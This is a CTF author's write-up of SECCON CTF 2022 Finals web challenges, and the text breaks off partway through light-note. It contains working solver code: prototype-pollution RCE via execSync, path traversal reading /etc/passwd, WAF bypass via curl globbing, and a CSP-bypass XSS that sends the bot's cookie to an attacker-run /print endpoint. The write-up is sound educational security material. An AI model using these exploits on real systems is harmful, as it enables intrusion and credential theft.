SECCON CTF 2022 Finals: Author writeups
I wrote all the web challenges in SECCON CTF 2022 Finals, following the Quals round. Thank you for participating in the CTF and I was glad to receive positive feedback at the after-party and on Twitter/Discord.
In this post, I describe my solution for the following challenges:
| Challenge | Category | Intended Difficulty | Score (static) | Solved / 10 (Internatinal) | Solved / 12 (Domestic) |
|---|---|---|---|---|---|
| babybox | web | warmup | 100 | 6 | 4 |
| easylfi2 | web | easy | 200 | 10 | 8 |
| MaaS | web | medium | 300 | 3 | 1 |
| light-note | web | medium | 300 | 0 | 0 |
| dark-note | web | hard | 500 | 0 | 0 |
I added the source code and author's solvers to my-ctf-challenges repository.
[web 100] babybox
- International: 6 solved / 10
- Domestic: 4 solved / 12
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202302_SECCON_CTF_2022_Finals/web/babybox
Description:
Can you hack this sandbox?
http://babybox.{int,dom}.seccon.games:3000
Overview
The server-side source code is very simple:
const fastify = require("fastify")();
const fs = require("node:fs").promises;
const execFile = require("util").promisify(require("child_process").execFile);
const PORT = process.env.PORT ?? "3000";
fastify.get("/", async (req, reply) => {
const html = await fs.readFile("index.html");
return reply.type("text/html; charset=utf-8").send(html);
});
fastify.post("/calc", async (req, reply) => {
const { expr } = req.body;
try {
const result = await execFile("node", ["./calc.js", expr.toString()], {
timeout: 1000,
});
return result.stdout;
} catch (err) {
return reply.code(500).send(err.killed ? "Timeout" : err);
}
});
fastify.listen({ port: PORT, host: "0.0.0.0" });
In POST /calc, the server executes calc.js as a subprocess with a parameter expr and returns the result. The implementation of calc.js is as follows:
const { Parser } = require("expr-eval");
const expr = process.argv[2].trim();
console.log(new Parser().evaluate(expr));
This is also simple.
expr-eval: https://github.com/silentmatt/expr-eval
As you can see from Dockerfile, the file name of a flag is unknown:
FROM node:19.6.0-slim
ENV NODE_ENV=production
WORKDIR /app
COPY ["package.json", "package-lock.json", "./"]
RUN npm install --omit=dev
COPY . .
RUN mv flag.txt /flag-$(md5sum flag.txt | cut -c-32).txt
USER 404:404
CMD ["node", "index.js"]
Thus, this is a JavaScript sandbox challenge and the goal is RCE.
Solution
The server uses the latest of expr-eval, so is this challenge a 0-day RCE?
No.
You can find this open issue from the repository in GitHub. According to this, the latest version (published to npm) has a vulnerability although it was already patched on the latest commit. The vulnerability is Prototype Pollution:
So, what you should do is "Prototype Pollution to RCE"1.
For this type of JavaScript sandbox challenges, it's often important to somehow obtain eval or Function.prototype.constructor to RCE.
In REPL of Node.js, I tried many things and found the following useful behavior:
> Object.getPrototypeOf(toString) === Function.prototype
true
> Object.getOwnPropertyDescriptor(Object.getPrototypeOf(toString), "constructor")
{
value: [Function: Function],
writable: true,
enumerable: false,
configurable: true
}
> Object.getOwnPropertyDescriptor(Object.getPrototypeOf(toString), "constructor").value === Function.prototype.constructor
true
> value
Uncaught ReferenceError: value is not defined
> Object.assign(__proto__, Object.getOwnPropertyDescriptor(Object.getPrototypeOf(toString), "constructor"))
{
value: [Function: Function],
writable: true,
enumerable: false,
configurable: true
}
> value
[Function: Function]
> value("console.log('polluted!!')")()
polluted!!
undefined
The code is polluting value to Function.prototype.constructor. Finally, my expr is:
o = constructor;
o.assign(__proto__, o.getOwnPropertyDescriptor(o.getPrototypeOf(toString), "constructor"));
f = value("return global.process.mainModule.constructor._load(`child_process`).execSync(`id`).toString()");
f()
Got a RCE!
Solver
import os
import httpx
BASE_URL = f"http://{os.getenv('SECCON_HOST')}:{os.getenv('SECCON_PORT')}"
def evaluate(command: str) -> str:
res = httpx.post(
f"{BASE_URL}/calc",
json={
"expr": f'o = constructor; o.assign(__proto__, o.getOwnPropertyDescriptor(o.getPrototypeOf(toString), "constructor")); f = value("return global.process.mainModule.constructor._load(`child_process`).execSync(`{command}`).toString()"); f()'
},
)
return res.text
files = evaluate("ls /").splitlines()
for file in files:
if file.startswith("flag-"):
print(evaluate(f"cat /{file}"))
Flag
SECCON{pr0totyp3_po11ution_iS_my_friend}
[web 200] easylfi2
- International: 10 solved / 10
- Domestic: 8 solved / 12
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202302_SECCON_CTF_2022_Finals/web/easylfi2
Description:
easylfi again! I know you fully understand everything about curl.
http://easylfi2.{int,dom}.seccon.games:3000
Overview
The server-side code is as follows:
const app = new (require("koa"))();
const execFile = require("util").promisify(require("child_process").execFile);
const PORT = process.env.PORT ?? "3000";
// WAF
app.use(async (ctx, next) => {
await next();
if (JSON.stringify(ctx.body).match(/SECCON{\w+}/)) {
ctx.body = "🤔";
}
});
app.use(async (ctx) => {
const path = decodeURI(ctx.path.slice(1)) || "index.html";
try {
const proc = await execFile(
"curl",
[`file://${process.cwd()}/public/${path}`],
{ timeout: 1000 }
);
ctx.type = "text/html; charset=utf-8";
ctx.body = proc.stdout;
} catch (err) {
ctx.body = err;
}
});
app.listen(PORT);
It is obviously vulnerable for path traversal.
$ http --path-as-is "http://localhost:3000/../../../../etc/passwd"
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 961
Content-Type: text/html; charset=utf-8
Date: Tue, 14 Feb 2023 16:49:50 GMT
Keep-Alive: timeout=5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
... snip ...
However, the WAF disallows responses including a flag.
$ http --path-as-is "http://localhost:3000/../../../../flag.txt"
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 4
Content-Type: text/html; charset=utf-8
Date: Tue, 14 Feb 2023 16:52:27 GMT
Keep-Alive: timeout=5
🤔
The goal in this challenge is bypassing the WAF.
Solution
// WAF
app.use(async (ctx, next) => {
await next();
if (JSON.stringify(ctx.body).match(/SECCON{\w+}/)) {
ctx.body = "🤔";
}
});
In this part, why is JSON.stringify used?
Are there cases that ctx.body is not string?
Yes.
If a subprocess causes an error, ctx.body becames the error object:
} catch (err) {
ctx.body = err;
}
E.g.:
$ http --path-as-is "http://localhost:3000/aaa"
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 147
Content-Type: application/json; charset=utf-8
Date: Tue, 14 Feb 2023 17:04:58 GMT
Keep-Alive: timeout=5
{
"cmd": "curl file:///app/public/aaa",
"code": 37,
"killed": false,
"signal": null,
"stderr": "curl: (37) Couldn't open file /app/public/aaa\n",
"stdout": ""
}
If you can cause an error including a substring of a flag so that it don't match with /SECCON{\w+}/, you can avoid the WAF and get the substring in the response body.
Here, you need one idea: what would happen if the stdout of a subprocess is very very very large?
$ http --path-as-is "http://localhost:3000/../../../../bin/bash"
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 2320247
Content-Type: application/json; charset=utf-8
Date: Tue, 14 Feb 2023 17:12:31 GMT
Keep-Alive: timeout=5
{
"cmd": "curl file:///app/public/../../../../bin/bash",
"code": "ERR_CHILD_PROCESS_STDIO_MAXBUFFER",
"stderr": " % Total % Received % Xferd Average Speed Time Time Time Current\n Dload Upload Total Spent Left Speed\n\r 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0",
"stdout": "ELF\u0002\u0001\u0001\u0000\u0000\u0000...snip..."
}
It causes an error and the stdout of the error object is a prefix of the file content.
Noje.js docs says the following for maxBuffer option of execFile:
maxBuffer<number>: Largest amount of data in bytes allowed on stdout or stderr. If exceeded, the child process is terminated and any output is truncated. See caveat at maxBuffer and Unicode. Default: 1024 * 1024.
So, with this specification, making "SECCON{...}".slice(0, -1) as a result of curl execution is to steal a flag. In fact, it is possible using URL globbing of curl. See the following Solver section.
Solver
import os
import re
import subprocess
BASE_URL = f"http://{os.getenv('SECCON_HOST')}:{os.getenv('SECCON_PORT')}"
def curl(files: list[str]) -> bytes:
proc = subprocess.run(
[
"curl",
"--globoff",
"--path-as-is",
BASE_URL + "/../../{" + ",".join(files) + "}",
],
capture_output=True
)
assert proc.returncode == 0
return proc.stdout
files = [
"bin/tar",
"bin/sed",
"bin/gunzip",
"app/package.json",
"app/package.json",
"app/package.json",
"app/package.json",
"app/package.json",
]
assert len(curl(files)) < 1024 * 1024
assert len(curl(files)) == 1048467
for i in range(1000):
flag_file = "/"*i + "flag.txt"
stdout = curl(files + [flag_file]).decode()
if stdout == "🤔":
continue
else:
print(f"{i = }")
print(re.search(r"SECCON{\w+", stdout).group(0) + "}")
exit(0)
print("Failed")
Flag
SECCON{Wha7_files_did_you_use_to_s0lve_1t}
[web 300] MaaS
- International: 3 solved / 10
- Domestic: 1 solved / 12
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202302_SECCON_CTF_2022_Finals/web/maas
Description:
Minifier as a Service
http://maas.{int,dom}.seccon.games:3000
Overview

If you post a JavaScript code, you will get a minified code and the compression rate:

Also, you can report a JavaScript code to a bot, then the bot submits the given code on the web service.
The bot program is as follows:
const visit = async (code) => {
console.log(`start: ${JSON.stringify(code)}`);
const url = `http://${APP_HOST}:${APP_PORT}`;
const browser = await puppeteer.launch({
headless: false,
executablePath: "/usr/bin/google-chrome-stable",
args: ["--no-sandbox"],
});
const context = await browser.createIncognitoBrowserContext();
const page = await context.newPage();
await page.setCookie({
name: "FLAG",
value: FLAG,
domain: APP_HOST,
path: "/",
});
try {
await page.goto(url, { timeout: 1000 });
await sleep(1 * 1000);
await page.waitForSelector("#originalCode");
await page.type("#originalCode", code);
await page.waitForSelector("#minify");
await page.click("#minify");
await sleep(10 * 1000);
} catch (e) {
console.log(e);
}
await page.close();
await context.close();
await browser.close();
console.log(`end: ${JSON.stringify(code)}`);
};
The goal is to get the flag cookie of the bot by XSS.
Solution
Step 1: Newline normalizations in form submissions
The implementation of the form submission is as follows:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="stylesheet" href="https://unpkg.com/simpledotcss/simple.min.css">
<title>MaaS</title>
<script src="https://cdn.jsdelivr.net/npm/terser/dist/bundle.min.js"></script>
</head>
<body>
<h1>Minifier as a Service</h1>
<p>Your JavaScript program:</p>
<form id="form" method="post" action="/post">
<textarea id="originalCode" rows="5" placeholder="const ans = (1 + 2 + 3) * 7; alert(ans);"></textarea>
<textarea id="minifiedCode" name="minifiedCode" style="display:none;"></textarea>
<input type="hidden" id="originalLength" name="originalLength"></input>
<input type="hidden" id="minifiedLength" name="minifiedLength"></input>
<div style="display: flex; justify-content: space-between;">
<button id="minify" type="submit">Minify</button>
<button id="report" type="button">Report</button>
</div>
</form>
<script>
form.addEventListener("submit", (event) => {
const elements = event.target.elements;
const originalCode = elements.originalCode.value;
Terser.minify(originalCode)
.then(({ code: minifiedCode }) => {
elements.minifiedCode.value = minifiedCode;
elements.originalLength.value = originalCode.length;
elements.minifiedLength.value = minifiedCode.length;
form.submit();
})
.catch((err) => {
alert(`Failed to minify the code:\n${err}`);
});
event.preventDefault();
});
/* snip */
</script>
</body>
</html>
Your code is minified with terser and the following values are sent to POST /post:
minifiedCode: the string of the minified codeoriginalLength: the length of the original codeminifiedLength: the length of the minified code
Then, the server processes them as follows:
const escapeHtml = (unsafeStr, offset1, length1, offset2, length2) => {
return (
unsafeStr.substring(0, offset1) +
unsafeStr
.substring(offset1, offset1 + length1)
.replaceAll("&", "&")
.replaceAll("<", "<")
.replaceAll(">", ">")
.replaceAll('"', """)
.replaceAll("'", "'") +
unsafeStr.substring(offset1 + length1, offset2) +
unsafeStr
.substring(offset2, offset2 + length2)
.replaceAll("&", "&")
.replaceAll("<", "<")
.replaceAll(">", ">")
.replaceAll('"', """)
.replaceAll("'", "'") +
unsafeStr.substring(offset2 + length2)
);
};
fastify.post("/post", async (req, reply) => {
const nonce = crypto.randomBytes(16).toString("base64");
const originalLength = parseInt(req.body.originalLength);
const minifiedLength = parseInt(req.body.minifiedLength);
const minifiedCode = req.body.minifiedCode;
const templateHtml = (await fs.readFile("views/result.html"))
.toString()
.replaceAll("{{CSP_NONCE}}", nonce)
.replaceAll("{{ORIGINAL_LENGTH}}", originalLength)
.replaceAll("{{MINIFIED_LENGTH}}", minifiedLength);
const html = templateHtml.replaceAll("{{MINIFIED_CODE}}", minifiedCode);
return reply.type("text/html; charset=utf-8").send(
escapeHtml(
html,
// (offset, length) of the first {{MINIFIED_CODE}}:
templateHtml.indexOf("{{MINIFIED_CODE}}"),
minifiedLength,
// (offset, length) of the second {{MINIFIED_CODE}}:
templateHtml.lastIndexOf("{{MINIFIED_CODE}}") +
(minifiedLength - "{{MINIFIED_CODE}}".length),
minifiedLength
)
);
});
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta
content="default-src 'self'; base-uri 'none'; object-src 'none'; style-src https://unpkg.com/simpledotcss/simple.min.css; script-src 'nonce-{{CSP_NONCE}}'"
http-equiv="Content-Security-Policy"
>
<link rel="stylesheet" href="https://unpkg.com/simpledotcss/simple.min.css">
<title>MaaS</title>
</head>
<body>
<h1>Minifier as a Service</h1>
<p>Result:</p>
<pre><code>{{MINIFIED_CODE}}</code></pre>
<p>Compression rate: <span id="compressionRate"></span></p>
<script nonce="{{CSP_NONCE}}">
(() => {
const minifiedLength = {{MINIFIED_LENGTH}};
const originalLength = {{ORIGINAL_LENGTH}};
const rate = ((minifiedLength / originalLength) * 100) | 0;
document.getElementById("compressionRate").innerHTML = ``;
})();
</script>
<a href="/#{{MINIFIED_CODE}}"><button type="button" id="edit">Edit</button></a>
</body>
</html>
The function escapeHtml escapes the minified code to avoid XSS. The program assumes that minifiedLength is the length of the code.
Why it uses minifiedLength rather than minifiedCode.length as the length value? If the value of minifiedLength is controllable and is not equal to minifiedCode.length, you might be able to break the sanitization.
Here, you need to know an interesting behavior for form submissions. It is "newline normalization".
I prepared a playground to try the behavior:
<form id="form" method="post">
<textarea id="text" name="text"></textarea>
<button type="submit">submit</button>
</form>
When you input a string including \n and submit it, the \n is converted to \r\n:
I found a detailed post on newline normalizations. See it if you are interested:
Anyway, using \n seems to make sense. However, the \n characters will be erased by the minifier unfortunately😢.
Is there a way to maintain \n characters? See the documentation of terser:
comments(default"some") -- by default it keeps JSDoc-style comments that contain "@license", "@copyright", "@preserve" or start with!, passtrueor"all"to preserve all comments,falseto omit comments in the output, a regular expression string (e.g./^!/) or a function.
The service uses default options for terser, so you can maintain \n characters using copyright comments like /*! foo\nbar */.
Step 2: CSP bypass
The service uses the following CSP:
default-src 'self';
base-uri 'none';
object-src 'none';
style-src https://unpkg.com/simpledotcss/simple.min.css;
script-src 'nonce-{{CSP_NONCE}}'
You should bypass it to XSS.
The first step of CSP bypass is using <meta> to redirect to a web site that you prepared.
For example, the following code causes a redirection:
const meta = `<meta http-equiv="Refresh" content="0; URL=${ATTACK_BASE_URL}">`;
const code = `/*!${"\n".repeat(meta.length + 3)}${meta}*/\n`;
The many \n characters will be not erased by the minifier and will be converted to \r\n characters in a form submission. So, the value of minifiedLength will be minifiedCode.length - (meta.length + 3). Then, it will bypass escapeHtml and will redirect to ATTACK_BASE_URL.
In your redirected web site, you can controll submit values freely by CSRF. Now all you have to do is gain XSS using appropriate values of minifiedCode, originalLength, and minifiedLength.
Finally, you need to break the rendering of escapeHtml so that the CSP nonce is applied to an injected script. See index.html of my solver below2.
My solution abuses the behavior of substring used in escapeHtml:
If
indexStartis greater thanindexEnd, then the effect ofsubstring()is as if the two arguments were swapped; see example below.
Solver
const fastify = require("fastify")();
const fs = require("node:fs").promises;
const fail = (message) => {
console.error(message);
return process.exit(1);
};
const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");
const LISTEN_PORT = process.env.PORT ?? "8080";
const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));
const exploit = async () => {
const meta = `<meta http-equiv="Refresh" content="0; URL=${ATTACK_BASE_URL}">`;
const code = `/*!${"\n".repeat(meta.length + 3)}${meta}*/\n`;
const res = await (
await fetch(`${SECCON_BASE_URL}/report`, {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
code,
}),
})
).text();
console.log(res); // "Received :)"
};
const start = async () => {
fastify.get("/", async (req, reply) => {
const html = await fs.readFile("index.html");
return reply.type("text/html; charset=utf-8").send(html);
});
fastify.get("/print", async (req, reply) => {
console.log(req.query.cookie); // Print a flag
process.exit(0);
});
fastify.listen(
{ port: LISTEN_PORT, host: "0.0.0.0" },
async (err, address) => {
if (err) {
fastify.log.error(err);
process.exit(1);
}
await sleep(2 * 1000);
await exploit();
await sleep(10 * 1000);
fail("Failed");
}
);
};
start();
<body>
<script>
const submit = (url, { minifiedCode, originalLength, minifiedLength }) => {
const innerHtml = `
<form action="${url}" method="post" target="_blank">
<input name="minifiedCode" value="${minifiedCode}">
<input name="originalLength" value="${originalLength}">
<input name="minifiedLength" value="${minifiedLength}">
</form>
`;
document.body.innerHTML += innerHtml;
document.forms[document.forms.length - 1].submit();
};
const exploit = (url, xss) => {
const evil = ";`*/<" + "/script>`/*";
const len = 93;
submit(url, {
minifiedCode: (xss + evil).padStart(len, " "),
originalLength: 0,
minifiedLength: -304 + len,
});
};
const baseUrl = "http://web:3000";
exploit(
`${baseUrl}/post#${encodeURIComponent(location.origin + "/print?cookie=")}`,
"location = `${decodeURIComponent(location.hash.slice(1))}${document.cookie}`"
);
</script>
</body>
Flag
SECCON{csp_bypa55_is_a_type_0f_puzzle_games_for_h4ckerS}
[web 300] light-note
- International: 0 solved / 10
- Domestic: 0 solved / 12
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202302_SECCON_CTF_2022_Finals/web/light-note
Description:
I created a blazing fast note application!
https://light-note.{int,dom}.seccon.games
Overview
There is a simple note application. You can create and delete notes:

Also, you can report a URL to a bot, then the bot executes the following program:
const visit = async (url) => {
console.log(`start: ${JSON.stringify(url)}`);
const baseUrl = `http://${APP_HOST}:${APP_PORT}`;
/*
To CTF players:
Don't forget the hostname is not `web` but `localhost`.
*/
const browser = await puppeteer.launch({
headless: false,
executablePath: "/usr/bin/google-chrome-stable",
args: ["--no-sandbox"],
});
const context = await browser.createIncognitoBrowserContext();
try {
const page1 = await context.newPage();
await page1.goto(baseUrl, { timeout: 3000 });
await sleep(0.5 * 1000);
await page1.waitForSelector("#note");
await page1.type("#note", FLAG);
await page1.waitForSelector("#createNote");
await page1.click("#createNote");
await sleep(0.5 * 1000);
await page1.close();
await sleep(1 * 1000);
const page2 = await context.newPage();
await page2.goto(url, { timeout: 3000 });
await sleep(60 * 1000);
await page2.close();
} catch (e) {
console.log(e);
}
await context.close();
await browser.close();
console.log(`end: ${JSON.stringify(url)}`);
};
The goal is to steal the first note of the bot.
Solution
The HTML file is as follows:
<!DOCTYPE html>
<html data-theme="light">
<head>
<meta charset="UTF-8">
<title>Light Note</title>
<link rel="stylesheet" href="https://unpkg.com/@picocss/pico@latest/css/pico.min.css">
<script type="importmap">
{
"imports": {
"DOMPurify": "https://cdn.jsdelivr.net/npm/[email protected]/dist/purify.es.min.js"
}
}
</script>
</head>
<body>
<main class="container">
<article>
<h2 style="margin-bottom: 1rem;">💡 Light Note</h2>
<table>
<tbody id="notes"></tbody>
</table>
<input type="text" id="note" name="note" required>
<div style="display: flex; justify-content: end;">
<a id="createNote" href="#" role="button">Create</a>
</div>
</article>
<article>
<input type="text" id="url" name="url" required placeholder="https://example.com">
<div style="display: flex; justify-content: end;">
<a id="report" href="#" role="button">Report</a>
</div>
</article>
<p style="display: flex; justify-content: end;">
<a href="/logout">Logout</a></p>
</p>
</main>
<template id="noteTmpl">
<tr><th>
<nav>
<ul><li class="note" style="word-break: break-all;"></li></ul>
<ul><li><a href="#" role="button" class="delete secondary">Delete</a></li></ul>
</nav>
</th></tr>
</template>
<script type="module">
/* snip */
const write = async (element, input) => {
try {
element.setHTML(input, {
sanitizer: new Sanitizer({ dropElements: ["link", "style"] })
});
} catch (e) {
await import("DOMPurify").then(({ default: DOMPurify }) => {
// fallback: Firefox does not support Sanitizer API yet.
element.innerHTML = DOMPurify.sanitize(input);
}).catch((e) => {
// fallback: Safari does not support import maps :(
element.innerHTML = input.replace(/[<>'"&]/, "");
});
}
};
const refresh = async () => {
const notes = await fetch("/api/notes").then(r => r.json());
const root = document.getElementById("notes");
root.innerHTML = "";
for (const [index, note] of Object.entries(notes)) {
const elm = document.getElementById("noteTmpl").content.cloneNode(true);
write(elm.querySelector(".note"), note);
elm.querySelector(".delete").addEventListener("click", async () => {
await deleteNote(index);
await refresh();
});
root.appendChild(elm);
}
};
const init = async () => {
await refresh();
/* snip */
};
document.addEventListener("DOMContentLoaded", init);
</script>
</body>
</html>
When each note is rendered, the write function is used:
const write = async (element, input) => {
try {
element.setHTML(input, {
sanitizer: new Sanitizer({ dropElements: ["link", "style"] })
});
} catch (e) {
await import("DOMPurify").then(({ default: DOMPurify }) => {
// fallback: Firefox does not support Sanitizer API yet.
element.innerHTML = DOMPurify.sanitize(input);
}).catch((e) => {
// fallback: Safari does not support import maps :(
element.innerHTML = input.replace(/[<>'"&]/, "");
});
}
};
The function uses Sanitizer API as a sanitizer. If an error occurs in the sanitizer, DOMPurify will be used as a fallback. Also, if an error occurs in import maps3 or DOMPurify, input.replace(/[<>'"&]/, "") will be used as a fallback. Obliviously, the replace is vulnerable for XSS because the regex uses no flags such as /g.
Thus, what you should do is to make errors so that the second fallback is used, and then you gain XSS.
Here, you need to know security considerations for Sanitizer API:
4.2. DOM clobbering
This section is not normative.
DOM clobbering describes an attack in which malicious HTML confuses an application by naming elements through id or name attributes such that properties like children of an HTML element in the DOM are overshadowed by the malicious content.
The Sanitizer API does not protect DOM clobbering attacks in its default state, but can be configured to remove id and name attributes.
The sanitizer in write is not configured to remove id and name attributes. So, it does not protect DOM Clobbering attacks.
Firstly, let's break element.setHTML(...) by DOM Clobbering.
const refresh = async () => {
const notes = await fetch("/api/notes").then(r => r.json());
const root = document.getElementById("notes");
root.innerHTML = "";
for (const [index, note] of Object.entries(notes)) {
const elm = document.getElementById("noteTmpl").content.cloneNode(true);
write(elm.querySelector(".note"), note);
elm.querySelector(".delete").addEventListener("click", async () => {
await deleteNote(index);
await refresh();
});
root.appendChild(elm);
}
};
If the following value is not a function, an error will occur:
document
.getElementById("noteTmpl")
.content
.cloneNode(true)
.querySelector(".note")
.setHTML
Also, the following value must be an Element object so that the assignment to innerHTML in the second fallback is valid:
document
.getElementById("noteTmpl")
.content
.cloneNode(true)
.querySelector(".note")
These are completed by the following DOM..., really?
<form id="noteTmpl">
<button name="content">
<form class="note">
<input name="setHTML">
</form>
</button>
</form>
Try to create the note:


Then, the following value is null:
Why? See the DOM:
